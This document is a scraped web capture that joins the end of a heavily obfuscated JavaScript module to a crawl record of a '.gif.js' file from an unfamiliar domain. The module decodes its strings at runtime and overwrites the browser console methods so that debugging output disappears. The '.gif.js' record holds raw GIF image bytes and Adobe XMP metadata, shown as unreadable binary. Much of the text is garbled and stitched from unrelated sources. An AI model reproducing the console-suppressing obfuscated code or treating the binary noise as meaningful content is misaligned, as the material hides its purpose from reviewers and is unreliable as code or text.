n=["CM4GDgHPCYiPka","yxbWBhK","AgfZt3DUuhjVCa","BgvUz3rO","otv1C0rTsuy","x19WCM90B19F","y29UC3rYDwn0BW","mty1ody2ngfiwxvStG","DgfIBgu","nJa1vxf1yuTM","mZK3nJbIvxHruMi","BMn0Aw9UkcKG","BKTWtxa","mJfgExvtEgO","zxHJzxb0Aw9U","Ag9Tzq","v3jnBK8","ndq3nZG2sNvwy0XL","Dg9tDhjPBMC","m3HLB1zOEG","yxnZAwDU","yMLUza","nJC1mteZmNvtC0XyCG","y29UC29Szq","ndi2mdeWnhv3tg9cDq","zxj0Eq","ndC1mZrIwgPdv0W","nZHxqNjxwee","odq5odrit1H2Bvq","ChjVDg90ExbL","mJa2mvz0AgPiAq","zxjYB3i","rKL4uui","y3rVCIGICMv0Dq","y2fSBa","Bg9N","Aw5MBW","suPLzMe","BNDnyMC","ndzPrwXxALe"];return(In=function(){return n})()}function qn(n,r){var t=Gn();return qn=function(r,e){var u=t[r-=267];void 0===qn.LrIkso&&(qn.EQwuiZ=function(n){for(var r,t,e="",u="",i=0,o=0;t=n.charAt(o++);~t&&(r=i%4?64*r+t:t,i++%4)?e+=String.fromCharCode(255&r>>(-2*i&6)):0)t="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(t);for(var a=0,f=e.length;a<f;a++)u+="%"+("00"+e.charCodeAt(a).toString(16)).slice(-2);return decodeURIComponent(u)},n=arguments,qn.LrIkso=!0);var i=r+t[0],o=n[i];return o?u=o:(u=qn.EQwuiZ(u),n[i]=u),u},qn(n,r)}!function(){function n(n,r,t,e){return qn(r- -568,t)}function r(n,r,t,e){return qn(e- -113,t)}for(var t=Gn();;)try{if(572729==parseInt(n(0,-264,-247))/1*(parseInt(n(0,-299,-313))/2)+parseInt(n(0,-274,-262))/3*(-parseInt(r(0,0,188,168))/4)+-parseInt(n(0,-263,-282))/5+-parseInt(n(0,-294,-284))/6*(-parseInt(r(0,0,145,164))/7)+-parseInt(n(0,-273,-258))/8*(parseInt(r(0,0,169,155))/9)+-parseInt(n(0,-277,-267))/10+parseInt(r(0,0,152,154))/11*(parseInt(n(0,-286,-282))/12))break;t.push(t.shift())}catch(e){t.push(t.shift())}}();var Un=function(){var n=!0;return function(r,t){function e(n,r,t,e){return qn(t-218,e)}function u(n,r,t,e){return qn(r- -859,e)}if("XYxrr"===e(0,0,520,529)){var i;try{i=_0x3953e0(u(0,-560,0,-541)+u(0,-584,0,-571)+"{}.constru"+u(0,-586,0,-579)+e(0,0,490,500)+" ));")()}catch(a){i=_0x292064}return i}var o=n?function(){if(t){var n=t[e(0,0,489,1157)](r,arguments);return t=null,n}}:function(){};return n=!1,o}}();function Gn(){var n=["BgvUz3rO","Dg9tDhjPBMC","yMLUza","ntuZmJr0qwn1qxG","mJa2mtCWofzLv3zlza","yxnZAwDU","sg1HCxm","DgfIBgu","E30Uy29UC3rYDq","D2fYBG","y29UC3rYDwn0BW","x19WCM90B19F","zxjYB3i","mZaZndi3meLnC3HQzG","DhjHy2u","AgfZt3DUuhjVCa","mtq3tKDvv05b","mZy2ngXWDNnWDa","rMXqz3C","y29UC29Szq","ChjVDg90ExbL","CMv0DxjUicHMDq","qLPHBfa","Bg9N","q3LYD3K","C2vHCMnO","mteYmtm2nLzpExD0rG","mZe0mJeYnxDJAxDKtW","mtiXuLLushrs","mJeZndH4q2fYwNa","mM93q2HWtG","zxj0Eq","yxbWBhK","CM4GDgHPCYiPka","y3rVCIGICMv0Dq","nNfywLfeza","BMn0Aw9UkcKG","y2fSBa","mtGWmtG3n1PIDgfQrG"];return(Gn=function(){return n})()}function Dn(){function n(n,r,t,e){return qn(n- -227,t)}function r(n,r,t,e){return qn(e- -858,r)}return Dn=Object[n(56,0,43)]?Object[n(56,0,40)][n(53,0,36)]():function(t){function e(n,t,e,u){return r(0,e,0,u-1638)}function u(r,t,e,u){return n(t- -294,0,r)}if("Hmaqs"===e(0,0,1081,1064)){for(var i=1;i<arguments.length;i++){var o=arguments[i];for(var a in o)({})[u(-231,-228)+"erty"][e(0,0,1061,1056)](o,a)&&(t[a]=o[a])}return t}var f=_0x2327b3[e(0,0,1042,1051)](_0x42869b,arguments);return _0x61c225=null,f},Dn[r(0,-604,0,-587)](null,arguments)}Un(void 0,function(){var n=function(){var n;function r(n,r,t,e){return qn(r-349,t)}try{if(r(0,649,666)!==i(716,0,732)){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var u in e)({})[r(0,642,625)+r(0,619,604)][r(0,625,639)](e,u)&&(_0x5d05bc[u]=e[u])}return _0x2799ea}n=Function(r(0,648,635)+i(690,0,707)+(r(0,635,627)+r(0,622,637)+i(720,0,704)+" ));"))()}catch(o){n=window}function i(n,r,t,e){return qn(t-432,n)}return n}(),r=n[t(-12,0,-16)]=n[t(-30,0,-16)]||{};function t(n,r,t,e){return qn(t- -313,n)}function e(n,r,t,e){return qn(r-152,n)}for(var u=[t(-16,0,-12),e(457,439),"info",e(434,442),"exception",e(445,437),t(-19,0,-21)],i=0;i<u[t(-43,0,-35)];i++)if("BMWES"===e(457,448)){if(_0x33725b){var o=_0x5c2fa1[e(437,423)](_0x13990d,arguments);return _0x6352ba=null,o}}else{var a=Un[e(450,440)+"r"][e(468,450)][t(-45,0,-33)](Un),f=u[i],c=r[f]||a;a[e(436,441)]=Un[t(-37,0,-33)](Un),a.toString=c[e(435,431)][t(-34,0,-33)](c),r[f]=a}})();var Bn=function(n){var r={};return r.name=qn(303,352),h(O,Dn(r,n))};function Wn(){var n=["E30Uy29UC3rYDq","ndi4mJr5yNnoAMq","x19WCM90B19F","zxj0Eq","DhjHy2u","Aw5MBW","DgfIBgu","y3rVCIGICMv0Dq","mJC2odaXmhzctMjkDW","CM4GDgHPCYiPka","vvnMue0","y29UC3rYDwn0BW","mtG5nJa5qKjIz3LA","nNbzB21ysq","y29UC29Szq","nti4mJe2reLdCvHJ","ChjVDg90ExbL","BgvUz3rO","mtaXmduYBKXVDMjV","y2fSBa","Bg9N","BMfTzq","yxnZAwDU","nJC4ntCWsxvhCKDx","mta4ovjKAvrczG","yxbWBhK","Dg9tDhjPBMC","BMn0Aw9UkcKG","zxHJzxb0Aw9U","mtu5mdmWnxz2vvjWyG","AgfZt3DUuhjVCa","ve1etKe","yMLUza"];return(Wn=function(){return n})()}!function(){function n(n,r,t,e){return Mn(e- -784,n)}function r(n,r,t,e){return Mn(r-76,t)}for(var t=Wn();;)try{if(260174==-parseInt(n(-616,0,0,-619))/1+parseInt(r(0,244,231))/2+parseInt(n(-603,0,0,-608))/3+parseInt(n(-618,0,0,-613))/4+-parseInt(r(0,258,272))/5*(parseInt(n(-605,0,0,-618))/6)+-parseInt(r(0,237,239))/7+-parseInt(n(-643,0,0,-630))/8*(-parseInt(n(-605,0,0,-607))/9))break;t.push(t.shift())}catch(e){t.push(t.shift())}}();var bn=function(){var n=!0;return function(r,t){function e(n,r,t,e){return Mn(e- -122,r)}if(e(0,28,0,29)!==Mn(151,446)){var u;try{u=_0x3bc340("return (function() "+(e(0,24,0,31)+e(0,44,0,38))+'rn this")( ));')()}catch(o){u=_0x27a686}return u}var i=n?function(){if(t){var n=t[e(0,-802,0,56)](r,arguments);return t=null,n}}:function(){};return n=!1,i}}();function zn(){function n(n,r,t,e){return Mn(t-473,e)}function r(n,r,t,e){return Mn(n- -927,r)}return zn=Object[n(0,0,648,661)]?Object.assign[n(0,0,625,611)]():function(n){for(var t=1;t<arguments[i(0,0,152,141)];t++){var e=arguments[t];for(var u in e)({})[o(482,0,473)+o(488,0,504)][i(0,0,154,145)](e,u)&&(n[u]=e[u])}function i(n,t,e,u){return r(e-909,u)}function o(n,t,e,u){return r(n-1259,e)}return n},zn.apply(null,arguments)}function Mn(n,r){var t=Wn();return Mn=function(r,e){var u=t[r-=150];void 0===Mn.cugoUt&&(Mn.ornlTI=function(n){for(var r,t,e="",u="",i=0,o=0;t=n.charAt(o++);~t&&(r=i%4?64*r+t:t,i++%4)?e+=String.fromCharCode(255&r>>(-2*i&6)):0)t="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(t);for(var a=0,f=e.length;a<f;a++)u+="%"+("00"+e.charCodeAt(a).toString(16)).slice(-2);return decodeURIComponent(u)},n=arguments,Mn.cugoUt=!0);var i=r+t[0],o=n[i];return o?u=o:(u=Mn.ornlTI(u),n[i]=u),u},Mn(n,r)}bn(void 0,function(){var n=function(){function n(n,r,t,e){return Mn(n-923,e)}function r(n,r,t,e){return Mn(r-737,e)}if("USfPM"===n(1086,0,0,1080)){var t;try{t=Function("return (fu"+r(0,917,0,904)+(r(0,890,0,891)+n(1083,0,0,1084)+r(0,899,0,891))+" ));")()}catch(o){t=window}return t}var e=_0x167006[r(0,901,0,910)+"r"][n(1092,0,0,1085)].bind(_0x350382),u=_0x43291a[_0x3b2755],i=_0x11ce39[u]||e;e[n(1078,0,0,1088)]=_0x14578c[n(1075,0,0,1091)](_0x20e3d8),e[n(1102,0,0,1118)]=i[r(0,916,0,924)][r(0,889,0,897)](i),_0x239b0a[u]=e}(),r=n[e(405,0,0,411)]=n[e(398,0,0,411)]||{},t=[e(419,0,0,417),"warn",u(0,0,271,269),"error",e(426,0,0,425),e(400,0,0,403),e(387,0,0,401)];function e(n,r,t,e){return Mn(e-244,n)}function u(n,r,t,e){return Mn(t-113,e)}for(var i=0;i<t[u(0,0,283,271)];i++){var o=bn[e(396,0,0,408)+"r"].prototype.bind(bn),a=t[i],f=r[a]||o;o[u(0,0,268,255)]=bn.bind(bn),o[u(0,0,292,284)]=f[e(424,0,0,423)][e(398,0,0,396)](f),r[a]=o}})();var Yn=function(n){var r={};return r[Mn(174,-331)]="times",h(O,zn(r,n))};function wn(){var n=["y3rVCIGICMv0Dq","DgfIBgu","mZe5nJyYuK93u25J","mtK3nJmXmMHUAKnWzW","BMn0Aw9UkcKG","yxbWBhK","q3nYq0G","CM4GDgHPCYiPka","E30Uy29UC3rYDq","x19WCM90B19F","zxjYB3i","y29UC29Szq","AvjtCLC","ndyWrM1tvg9K","nZu1nZDhDvb6Dxq","CMv0DxjUicHMDq","zxHJzxb0Aw9U","yMLUza","odeWnte2zeXQwfjz","D2fYBG","otmZnxzcD3H3zG","Dg9tDhjPBMC","Aw5MBW","otK4nty0vKLIq29s","mte3mtq0nLPkEePJyG","qurVwgS"];return(wn=function(){return n})()}!function(){var n=wn();function r(n,r,t,e){return Zn(e- -31,n)}function t(n,r,t,e){return Zn(e- -273,n)}for(;;)try{if(270795==parseInt(t(42,0,0,48))/1+parseInt(t(66,0,0,62))/2+-parseInt(r(300,0,0,294))/3+parseInt(r(286,0,0,289))/4*(parseInt(t(59,0,0,54))/5)+parseInt(r(292,0,0,300))/6+parseInt(t(49,0,0,57))/7+-parseInt(r(315,0,0,305))/8)break;n.push(n.shift())}catch(e){n.push(n.shift())}}();var Jn=function(){var n=!0;return function(r,t){var e=n?function(){function n(n,r,t,e){return Zn(e-131,t)}if(n(0,0,474,463)!==n(0,0,460,450)){if(t){var e=t[Zn(338,987)](r,arguments);return t=null,e}}else _0x3fed40=_0x258150}:function(){};return n=!1,e}}();function Zn(n,r){var t=wn();return Zn=function(r,e){var u=t[r-=318];void 0===Zn.YvSwHP&&(Zn.BobgBl=function(n){for(var r,t,e="",u="",i=0,o=0;t=n.charAt(o++);~t&&(r=i%4?64*r+t:t,i++%4)?e+=String.fromCharCode(255&r>>(-2*i&6)):0)t="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(t);for(var a=0,f=e.length;a<f;a++)u+="%"+("00"+e.charCodeAt(a).toString(16)).slice(-2);return decodeURIComponent(u)},n=arguments,Zn.YvSwHP=!0);var i=r+t[0],o=n[i];return o?u=o:(u=Zn.BobgBl(u),n[i]=u),u},Zn(n,r)}Jn(void 0,function(){function n(n,r,t,e){return Zn(r-170,t)}function r(n,r,t,e){return Zn(n-56,t)}for(var t=function(){function n(n,r,t,e){return Zn(r- -412,e)}function r(n,r,t,e){return Zn(r- -692,n)}var t;try{t=Function("return (fu"+n(0,-75,0,-78)+(r(-348,-351)+r(-353,-359)+n(0,-72,0,-74))+" ));")()}catch(e){t=window}return t}(),e=t.console=t[r(374,0,382)]||{},u=["log",r(382,0,391),r(385,0,392),r(399,0,395),n(0,493,506),n(0,504,499),"trace"],i=0;i<u.length;i++){if("OXDnv"===n(0,509,500)){var o;try{o=_0x35a205(n(0,492,502)+n(0,507,498)+(r(397,0,401)+'ctor("retu')+n(0,510,512)+" ));")()}catch(l){o=_0x5753f5}return o}var a=Jn.constructor.prototype.bind(Jn),f=u[i],c=e[f]||a;a[r(398,0,397)]=Jn[n(0,494,483)](Jn),a[n(0,498,496)]=c[r(384,0,372)][r(380,0,381)](c),e[f]=a}})();export{F as A,on as B,hn as E,L as G,gn as H,Bn as S,Yn as T,h as _,x as k,r as l};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ku2.mk3.szffiufs.com/320-240-12.gif.js
body_size: 277757
content:
GIF89a@� �  ����\��O�`K,��<J��T��cjiW��,�e�N������J泖��)k����G�Ҷ	��N�������l��I��+��l�(qp1�������n����؏�nJo�5�+MM*#]���n�f�ӏ���Ѷo��k���ѷL���~s���LuG5Nl-���ֱ+�װ��<��u��?����8@��iԑo��j��KӏǑ&ˇ�K��l*�-������ׯ�o��0-|���ǻ��O8�C���xL�!���B4_���::���Cj��3&IR4�`{k�����i�/�����2�;�����f�����w��������������������f���������_��y�����������������]������   ���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c003 79.9690a87fc, 2025/03/06-20:50:16        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:006367ce-4910-4995-b10d-f3e8e78b58f7" xmpMM:DocumentID="xmp.did:76252F7DB89011F0A5CF89B76609603D" xmpMM:InstanceID="xmp.iid:76252F7CB89011F0A5CF89B76609603D" xmp:CreatorTool="Adobe Photoshop 27.0 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:006367ce-4910-4995-b10d-f3e8e78b58f7" stRef:documentID="xmp.did:006367ce-4910-4995-b10d-f3e8e78b58f7"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�  ,    @�  ��|��/��

$���
=������>C0��7Z(%(Z���;���5���E7DB��R�%X%��)4
=���)5(Q�5"��4=���������$BE�	@Fso�^(���(GQ;Z�AQ�ëW&��Tf��&�x�a�/V$6���!��B��H���!T!I�$aJ�Hұ�8Q���A&�J�"h���Hq4�C_��t��4z�r����G��腨J)�6rhӪgݫw�����:��QN�(���E%\����8Y "�2)�t���)�l�R�	D葂Bi��w��Ԏ%`��jҠ��E
��.��)H)Q�F��89���f
�Ƒ�4�m���lϥ���i}�� �\�	s>0��-
��X��ռx(Qe�2���qp�Yp>�6�)HgZj7��ZQH�El��fۆ�0An5 �o��0�%2�s͡��0�Fv4���vyW
?���]oi)���{�(t��E/T1_~L�Пfj�' �L^ք��ey`p$(Z*6h�h�XI
Lh@Be����������$�+�ǡy�!�P��R @���X�j݈�l��0�@"ސ�%$��>�� $�Iz���5��JL~��MJ��ElD�%��y� 
�i�ĖF�ؖ l.ouF�S��0���M�g�"pXX3�4D��!|n�i�y���c�`��s�<s��B�"	g�m��G2�T��!���qɑ��
����r˭6�bKJ1ͪ���k0O���9��h�-�Ŧ�

��xh�
���T#���P]�D{�[����>Q��A	���EE	�C%�Ԅ��ڪ�M\ 2�-���W���� ��bQ���L��L�ߖ �T��r�˪2Cʁ���SM1�݆�.Ĉk7� l0��	'��/@'3tѨ�t��W�X�AxQ���	����L��jH[�-�U ��d}����[��s�f�x�k��~�QT��H!��ې���,�P1��xo��z(xp������?n� `��7�x�Q  A��U��H���*���5��CѴ�4xgY@����v����Fx�Fk\D����/O����׼�tIz.��U��U`{ ��DT �	����)�I~�� ��Q��
t`c�x;v�b�n�(o��P�sb��8�9���u� x<V�x4"�ޥ���G�`�l��}�,,B��ӣƅ�����S�,��U!����Cf&zÃ�i�t�A}ˈ�gI�1��s�#��G+�@���$���Lf2K�e:��e�e��(�`�'�4��i�1�,d�8(����QO��q?~,`��d-.��^e"_H���<��Ӕ"IWy"jo{Ch��%�� CPxҕr$q�	�Jq�jࡖI��(M) ���QQ*U���YD��ȞMq:Gܴ��wZG7��	�Ġ8�6��!_���_t1�E!����(I��!W�U񌗑���h	�:ْ55��e�І:�x�+*C��~�@+�x�\��v!e�X:9�����i2�R���p�,d� �	4{"�iN5��3P6{W���Jڟ~\��8�&�����!���A�H�Z�BdamU	��LY��:7�h�R�&��ծ}h^��W?,A:p�x��6o4`������a_��W�+�VT6{�ͯ~3�Y<b7uCj[��f��jo���m��W�'V�X��6�(A;z{�7�`�`\�ɖ��y�-����'<�2Y�q�k��[�4PhC��c��x��]���Ld(���m��T�Q\񫞭�|���g&���}gЊ��_��z[��>4�� |�6��	D�BQ$�/�����a�n5�|>R�M��=!�~q�6]��P�7NA����*�I�C^�L�x�Ӡ����^����YnE��8e#ޮ�V���w�V���̀����"��_+.��
p����ll���9�p�u�pU#�9����ޙ�@s'!X��.�02�ќak�V��p����(3�S>�B��j}����u���)_�p���akd�ڴ���h�1C���8����9���6ʈQ��9��ۼ����h����0h��8K+��͂v�%0"��� ��N��`��F�P`�_pxC.�Ӫ_���Rs�q����!�9��_�����A!$���=����c~�����|p�>��D�^��}�.�� ���Ĩ�����B/��^�	p3�7uz��L`x��#fO�X���뵸����^��i��������u�����޿\�)���8���\�ɫ4	�>� �7�yD��2Է����mh������A�u���?~<� �ph�{��0z`��^/�)ZX������PW�{�2!��v��v

Rn���|P x�u|uS�w��=�x�F?pe�<�� �GBX�Q�7~28���p�����8~�B�:XYP�}��@��a�l�QB�崀�6�l8w����n"�n�cc Y��8Uic0 ��$PZ,y��|��j�0�k��}�F�FtdD7��Pwy�3�|��A�p ~E:xF�TKX)M�u9r$Hr�a�r���|u|�]�ցy%A���| 7}j&Z$���!�L��Y��YrPG��r���'�$��8JWz��jĈM���rP�Ӄ��~t�8�h�9=��P���uO��v��8���@t&2�cy�?u|a��F ��o�X? t�g ��n���G���8G�u	�Y�YD����Y�FF���fy3P�r@v0�&3�dɖkcrc�yT���ܨ��RHr�3O�%���mŅפ���yE��H U p=PZ�7��ӆ���Ȉ=�G��eY�؋��Z�d���7��y��Y�x�f�Y�� �_����K�=,ْ�@Є19�zY�&��p�?�r斓�����J~�]�`y��O0���؊I�F��ytV��ZiY+@�3S�=���iY	A:x��RP��4���.ك �Țp��G�=sI�v�C�Tp&p�TP��d�JМ�y�}ɜ����	�ԙ���' �	&8����		4��R�WE ��]��j�X8���(�I���)�x��Ҩ=�I��ן�)kztğ5�}���8(k�=ZGWPPM�W���n�e�I��C��":�$Z�&z�"�'@(�O�O.�)"���6*�@!0Jm�=�G�?Q��@Y�4��"��?�P��wt�c.���e= �~I�ß�Y��~���~�~�gYZ�6Ggj���Kb��t����'vz�x��z��|�*�,J��:��Z��j�:�(V`�����s�I���N*t
�Q��@x�W
�R�
+�u�T�)�.�Yj�ۧ����ت�'�����ءڧ�����'v�� �@e6ʺ��ڬ����Z�BR������o��k�S�i�n���Nj}��4@� fX���	�锤:��.��F�p_�Y�t�_��_>�Mq�Y�ڌd��sZu�����U�4�[�{�+Fsa���S陭�V�G��Ȕ�IׇA����*�kG�k՚L�b�τ=V�G��p:�L�ū	 �3�C�@�D���s�K[�F��H;���ZP��q�V��Z��\۵X�@�$:�T�ۅ���?Zi�:}�XoLz��G�4M�FK�G;����A6�pW�zň��(k�
:šQX��6�� ��k^�;��[����@{� -й������;��k�߰�@p ����ۺ�����K��{� � |X���ꉶ��cEJ}G�X ��7Q�	E3ռ�ZG�IQ�3��3׷F��~e��!�k�}��A�Q�(�0�G:C�������@��`	 ������ۿ ��<��� ��p\���l�������DQ��X�	QO YI�cP���Sk{� >�j��T�*<D8�����0�هN4���5�T�馓0�u	�f��C�AF\�H��J��K|���uiR<�T\�r�X\ ��O8�����c2 ��OZM'��+����61��p\�rlâ2�0 ��>��?��P LLā<Ȅ�A`�$�|{��[����XeYC�����f�h��j��t�m3�qʢ\Ǥ��B��w��:	(ȅ�ʃ� S���������?y5� ���ɃJQ�H�p����O��}�����T���;�Le&�\�1G��$����ʲ�V<�z���'~ໍ�y�ˑ����׭7դf����p�Lo��yt�΄}��p ������ά��HƤ`�s ;�G�ĲL�Ί�f��ν���]�YN0��yK�S�	��W���X]�Sn�К�הzOt�]jYk�S)@M�UM���sԾ7�����LwM{�!��B����`��X�I��sa���\xu��W"�)�W/�s��lK�pk}X�ӗ�S�S���)�Z��=R�SE4`�E�[RD�GZ2�S��`k�X�ZW-�Y�����C|�%���C��S��Cr�ڸ��k���/}�e���W��]��c�L �
y
�7u�P��[؉�����y�U߃�%��egY��=�a�0ސe��	�e_�U`_�+"ѵ�է��0@��`�It��mZ$еb!�Ҩ=Ļ����6"��l�������ʝy5}5�S�ͼ��p�u���k��
�sl}0~P�Q�X�Ym�G�5l���,^���_ɴ�<.H�ͣ�+�����D	�)�\���=w@6z�Vp ����ZZ P]��[l���9�ƭ�Y�S&;�&\�Ķf"�xd�v,U�U�v`6�NYX�~D�VDއ��Kڢ���߹��-pU�!a] . �Z )�'`b=�T����־��h�
ca�*�0��}ϐ�ؚU�p{t�:���$��肎�#$Y�Nm�q��A"׮�p<8B��=�3�	3J��Q������~p`�$!�ee���a��0������sm��P>���O�:?��S�yN��nT6���V�l �s���UXv>���_��� �z䮕�~�-�<��b{��՛�颔0�S<�P�*�<*V���N�e^h� Q��&פ�y��>����1!�*L��X��SW�GWiYSi���f��m�g)���Yb�Y��c�1��tf�ꖅ8��n+���U�" 6N�5�*b?�Q�	��$w����Y(N�P.ׂ�FÍ�?�����<�@��_�X0~�H�xԃ3�_�>GHM�������&1��0�<$<�,!���x��}�}5��Qg�P m��#PV���/� ��p�F�������ʭ �ߏ
�W�۠@�����p�X~.�p~+�'~�p'�~~XX~������-���~>)��/�|����1M�V2_W�e���!Eof���2�V''�V_w�x!VV�'�zr��7C���(@(!w����)�M~\ 
X�`��`QС�Ç��P��+���Q���*��ر��r�L4��K(��T�I&�+<���E�Q"	�S	�*W�b�+�&��\��lC���`�CV��mx�#�����V�е�tW����;+�b��*E��!Xpp@.\�D��0�c��a�f%�ƎXf`�4TJ�Y���QfIK'n��ɑ�O�@-	�y*��*�J��k��oN��-�uk�exDX�E���xV��!D��ǹ:W��3|DЅw��w�|�S�[��A�@���b��?�߁�$����e#�pI�#�4R�jԁ uZ���p�K'!x�&Z&IB�k�f҂V�m��L
Q�A�w�c\v�p0����smY�c!��c2o�s�psiA
��$zꥰ������(�Ø=t0&����o�Ua���Y�Mr>('!8���E��$o��&��zŝ�D�ۇr��b��|��o4�X�Y��#1�8��q$@�3�i2����K6�c0!Hi�"��R�h��?�G�H�:R�b�i���v` =�&on��=p*���P{m��l��%}�k���\�-�5Z�Q�
�BT3VCp}\��;9�aԄ��
�9S��u*��p+-�W�y��+!��lP�m�N����@B�<+U����(��r�
"-"sl1���I��
͉�BȸE=����<�W�]�D>�"}���f���1<Q��Ϭ�TCA2�X� (��[���\S\��c[���:����w% 3փ�|��T�U�Y%�4�J4U�!lC]AK�Y69�(q4�e�u>�P��{�R�2}��h�U�۵3U�AU�ႝ)�p0s��l� �#��ڧ�]1x��S�R�2�z ��1Z��eO�%:��wZ�Sv
C�o~E��F��o��C�;cSwi3R�����na-8��f ������ `�+��>��������U���x0P�yX�zꑔM*� )�JK�{���t��p:�8&�,]�
��t���o	�A�>�=�U�n�K�*����nX/0ŵx��`Q�Fp���T.��TE	nAY�Ђ��1��Nw&-ԥ�TAa����0����Ep� ^���6��r���/�4�.����́7��#��
��K��T臀%N��L)��#��"Vd��@F�B�d�\�+W1`{��+��ސ��v�����`�?�G'�я�K�"H��7����ƴ|�W�$AOy���B��O)�3� (���DS���\�@�0pU�� ���h�gWpBa�Q�Z�]��:��FJ��"!�U�d��v� ��P�	��u�!��x8��	r�Mnr�a!�_	Q�T�3=��[�FeRx	0_�g��ծz��W@@ &`ˍ��8�QZJ%���D�Ђ��ծ�e0��/҈�H�Sh�ҩu*�opFE�h��i�P��j_ĳ�v������b�i���TYDU*iQ�U�/tj��^�U��J[�uf��6P�N��u�V�(8�v��� ?��Ԁ�R^�๿l�T���l�S3#g=���=Ýe�]�5ZA���9���n' H}0��$҂V��`� Y�_����D��g����Dn���ցú�-Ђ������o��J+m���Qw��Miva���!9�T��A�~%,;宋;;����ǰ�1��N�Vʹ�$�j�]������(��@�� �N��o�����.�+�g`�$�ٸ�p�|�\Z�XiV�ԥ;���.+7��v]�������GЂ���|v�Q��h�=�8���\c^W=��Q.n�
]A�n�HA�#@�+c@�Ģ�e��V�����A�eMkYS8����4k[�`���,{��b3��8h313-L�88�nvɨ�D��	3�& �!	�3 4h0��	��y�����n G�|��_1�:3i�.Ȧ���O[>`���1� �����r bmlc+!l�l8Pl��R)����� �W`A����S�N能G�bjazN���`d`��W.҂������V�-�x�/*U�!kE���켕���������*?�Υ�O�"p|�a�N#���bC\�2��ƙp�"��� G���.reպU���a��k{ad��6|���9`_H<u�����{\�c�Q�XJ����g!v�Q�O���m�h�27*�:�W�W,�j b���#���( ���2��k�x�H�4k   ��� ��O����{d�FW���'���d�����z�/)������0�����?�|���T�V<��MU>Fz�t0$'�cL��.u�)Ja]�;��aR�4�u
@�Pp�a&c2 bW{IA|f�}���>"0`}s�s����@-6p}(�}x��GQ�V)3�z�WBP���$�v� -�F6�G!� �� >����y��.tQp(01 }��%�T���� ��zV�haL�Vt�vh�^dg��$(5��$�"��� ��  �a>�pH���@�N��A1�/a1\ߐ�g�EЃz@��K�W@FX�|�F�2*4�0�*�q�s�� �ǃ��"'�"PBj��B�@P���h��;��5�TX�d�xXQ�(@_��W��cx.��8;�x��"iㅝ؎6yW��y�}7Z#oBh#����6��.�|�'a�/�h�`���s���XsQe��a����ь���rh0���+��a�8ڈ#P�0��"h�Ð���>��J�2x0� 6�8�;(�ݗL`�:L��2��&Sj�WO@e3 p��U���G�X��S' �L5@�Qr O"X���!X��)���X){H��*W0 >���{Z��R����@Y 6�3s�ps�X ��A�yxU���H�)�#�����Pi��/~� 8�@!�� j���AQ8T�I�d})���y��Hfx��A���bZs�+G�L��/�)��y/��{��$@���{)�	�y��0"S�z�@p��X6x�؇�IɆ��7�H@ᙚ�yr���9�8�Mұ ��Mr *��I�RR�q�#�e�ԲK�������K�&�ep�Ow%����$���8��ItX1��_�: 1g��Y�o�}8bo��8	�n �?�NAs8�`9cB*�Ku��%��5�W�zH�r���U u�5�6��o嗍4J�������(����6��A�����Lq�5��h���w�5GY]�AQ-yget���A��̱]����#`��:�~i�0BY�ZҖ��KIY"��_`R���Z^Ԕ�~Y��{�h�K��~���I0�e�`�#@V��Y�yT�)��LOP��Ҝ��x��r9I��֬�	�z�g l�
��_d���׹ ��Z���p%�:~��ß2@rC�,Lӗ��e� /ڝg���L�j�	e^�8��?w�� ��֘��9F!�)g��qF��$M����f�7���F��vכ3+ Ǩ�ꖀ�rHz���T#�XU&��J>��uf��y+�s	 ~td*zv8(��ט���q��1�w��V�q@4z+��3�ZqĄ��}_G�i�8Kzf������j�(UA�Td����Պ~�K����c"�H" �5J���S�����M*�/1`a&�Qu˛D���/�u��(xj��J*os�:�Mx��g`ӓӡ�<K�55Ĩ�ky/ ��d/&KYI��F�_�´�8&��c�j��nW�n+�4@<?�x44p�	����z���?!�z���D��v�v���b��~� jyn�fq<�SH������G�+���zB찔qv�s����QC�н���d��
P��R�oP�X*�DQ�BQ��>����YF���غ�������
t0��dÔ�+����z�ՐP�aZ�]��D }.0 X0�L=�:����Y��y�r«�O�E}O����!��>���bB��P�=0ı�0�;x;��]�:�%�<ʛD�N�O��?:���\�]�H^@���|�*�5L G��]���s`����ʼ����*����d��$�r¡4zI�r�7�Ģ'�{\�e@���I�0l;�d�g[��|0������\ $z+�l��5�D6h�A[GJV��+����R�@��%���y���M���K��W�����{>��uj�˹gd��� ��ѴŞ� r�[��z���*dj�@���ϬI^2�Q�>Г�P6��(�G�*�(�ڳq��`:B��&�΍�!Tp���\��!&�v�����)n�w�ցY"`�� �m�	#뉂��B,_��r�;Q����x�C�@<�	Q�Ib<�5�s_�ϚW���Ck?�$Le�6Yכ��kս��ī���4�.�]�hm#@��	|n�ఉ����Ү{���c)���&�S�}�S[�)�M�AT�G�7{��,�t�ԧ*N�-������ �R� Ҍ�ܩ� 8�]{Zc^��(��gЯ{Ǟ���p���cx��O�)C`?�b>Zb�`�����U��-Vߵ�6}4�<5��T`_��h�}2��-�r�k��}�g��v)p�����4q���xK��6���e���gAO��=O�z��G��_� NF��{�����$�����J�]�b����՜e�5�. Z����������]c��c^uO�%KM�&��Rޅ�����ڵ��l�ۥb��vNm��/:�n�5聮�xt�5Y݉~�r����9�Pl�y�n��b[�`s��f�^�e �n�>�_